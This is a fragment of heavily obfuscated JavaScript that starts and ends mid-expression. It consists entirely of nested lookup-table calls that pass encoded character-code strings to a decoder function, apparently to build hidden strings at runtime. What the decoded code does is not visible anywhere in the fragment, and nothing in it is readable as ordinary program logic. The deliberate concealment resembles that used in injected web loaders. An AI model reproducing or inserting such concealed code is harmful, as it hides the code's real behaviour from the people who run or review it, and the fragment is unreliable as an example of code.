x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,